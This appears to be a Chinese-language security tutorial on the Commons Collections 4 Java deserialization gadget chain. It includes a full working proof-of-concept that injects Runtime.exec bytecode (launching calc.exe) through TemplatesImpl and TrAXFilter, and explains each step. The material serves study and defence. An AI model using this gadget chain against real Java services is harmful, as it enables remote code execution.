简介
CC4 相当于 CC2 + CC3 的结合,在ysoseria中CC4提及的是,Variation on CommonsCollections2 that uses InstantiateTransformer instead of InvokerTransformer.
也就是说CC4 只需要在CC2的基础上(javassist)将InvokerTransformer修改成InstantiateTransformer,InstantiateTransforme 在CC3中可以知道,实现了Transformer,Serializable接口,在它的transform方法中,实现了当传入的input为class时,可以直接获取其对应的构造函数直接实例化并返回,要达到使用InstantiateTransforme 的transform方法,这时又离不开TrAXFilter的构造函数,在其实例化之后就能调用TransformerImpl的newTransformer方法,最后实现调用恶意代码
前置知识
Commons Collections2 分析
Commons Collections3 分析
环境
- jdk1.8
- commons collections4
利用链
ObjectInputStream.readObject()PriorityQueue.readObject()...TransformingComparator.compare()ChainedTransformer.transform()ConstantTransformer.transform()InstantiateTransformer.transform()newInstance()TrAXFilter#TrAXFilter()TemplatesImpl.newTransformer()TemplatesImpl.getTransletInstance()TemplatesImpl.defineTransletClassesnewInstance()Runtime.exec()
POC
```java package com.myproject;
import com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet; import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl; import com.sun.org.apache.xalan.internal.xsltc.trax.TrAXFilter; import javassist.ClassClassPath; import javassist.ClassPool; import javassist.CtClass; import org.apache.commons.collections4.Transformer; import org.apache.commons.collections4.comparators.TransformingComparator; import org.apache.commons.collections4.functors.ChainedTransformer; import org.apache.commons.collections4.functors.ConstantTransformer; import org.apache.commons.collections4.functors.InstantiateTransformer;
import javax.xml.transform.Templates; import java.io.FileInputStream; import java.io.FileOutputStream; import java.io.ObjectInputStream; import java.io.ObjectOutputStream; import java.lang.reflect.Field; import java.util.PriorityQueue;
public class TestCC4 { public static void main(String[] args) throws Exception{ PriorityQueue queue = new PriorityQueue(1); ClassPool pool = ClassPool.getDefault(); pool.insertClassPath(new ClassClassPath(AbstractTranslet.class)); CtClass cc = pool.makeClass(“cat”); String cmd = “java.lang.Runtime.getRuntime().exec(\”calc.exe\”);”; cc.makeClassInitializer().insertBefore(cmd); String randomClassName = “EvilCat” + System.nanoTime(); cc.setName(randomClassName); cc.setSuperclass(pool.get(AbstractTranslet.class.getName())); byte[] classBytes = cc.toBytecode(); byte[][] taegetClassBytes = new byte[][]{classBytes}; TemplatesImpl templates = TemplatesImpl.class.newInstance(); Field field = templates.getClass().getDeclaredField(“_bytecodes”); field.setAccessible(true); field.set(templates,taegetClassBytes); Field field1 = templates.getClass().getDeclaredField(“_name”); field1.setAccessible(true); field1.set(templates,”123”); Transformer[] transformers = new Transformer[]{ new ConstantTransformer(TrAXFilter.class), new InstantiateTransformer(new Class[]{Templates.class}, new Object[]{templates}) }; ChainedTransformer chain = new ChainedTransformer(transformers); queue.add(1); queue.add(1); TransformingComparator Tcomparator = new TransformingComparator(chain); Field comparator_field = PriorityQueue.class.getDeclaredField(“comparator”); comparator_field.setAccessible(true); comparator_field.set(queue,Tcomparator); try{ FileOutputStream fileOutputStrem = new FileOutputStream(“cc4.ser”); ObjectOutputStream outputStream = new ObjectOutputStream(fileOutputStrem); outputStream.writeObject(queue);
FileInputStream fileInputStream = new FileInputStream("cc4.ser");ObjectInputStream inputStream = new ObjectInputStream(fileInputStream);inputStream.readObject();}catch(Exception e){e.printStackTrace();}}
}
<a name="bIDdP"></a>## 分析<a name="C5HMO"></a>### 0x1```javaPriorityQueue queue = new PriorityQueue(1);
CC2中我们可以知道,为什么明明PriorityQueue的构造函数中可以传入TransformingComparator的实例,但是我们却不使用可以传入TransformingComparator实例的构造方法,因为在传入之后,会直接调用TransformingComparator实例的方法,导致在还没有序列化的时候程序就已经crash了,这一步是实现CC2,CC4的关键
0x2
通过javasisst创建恶意代码,并将恶意代码写入到TemplatesImpl实例化后的_bytecodes,_name参数中,详情看Commons Collections3 分析
ClassPool pool = ClassPool.getDefault();pool.insertClassPath(new ClassClassPath(AbstractTranslet.class));CtClass cc = pool.makeClass("cat");String cmd = "java.lang.Runtime.getRuntime().exec(\"calc.exe\");";cc.makeClassInitializer().insertBefore(cmd);String randomClassName = "EvilCat" + System.nanoTime();cc.setName(randomClassName);cc.setSuperclass(pool.get(AbstractTranslet.class.getName()));byte[] classBytes = cc.toBytecode();byte[][] taegetClassBytes = new byte[][]{classBytes};TemplatesImpl templates = TemplatesImpl.class.newInstance();Field field = templates.getClass().getDeclaredField("_bytecodes");field.setAccessible(true);field.set(templates,taegetClassBytes);Field field1 = templates.getClass().getDeclaredField("_name");field1.setAccessible(true);field1.set(templates,"123");
0x3
ChainedTransformer类会把我们的Transformer变成一个串,用于执行transform方法链式调用transformers[]
给队列赋值
Transformer[] transformers = new Transformer[]{new ConstantTransformer(TrAXFilter.class),new InstantiateTransformer(new Class[]{Templates.class}, new Object[]{templates})};ChainedTransformer chain = new ChainedTransformer(transformers);queue.add(1);queue.add(1);
0x4
当赋值操作完成之后,再对comparator进行赋值操作,这样就能在赋值操作前不直接crash掉,并且在反序列化的时候comparator不为空,又能直接调用transform方法
TransformingComparator Tcomparator = new TransformingComparator(chain);Field comparator_field = PriorityQueue.class.getDeclaredField("comparator");comparator_field.setAccessible(true);comparator_field.set(queue,Tcomparator);
调试
在调试过程中,前部分同CC2,一直到comparator.compare(),comparator为反射传入的Tcomparator,当调用compare方法时,就会执行this.transformer.transform(obj1),最后就回直接到TraXFilter的构造函数里,执行newTransformer
最后在getTransletInstance函数里,将传入的字节码实例化

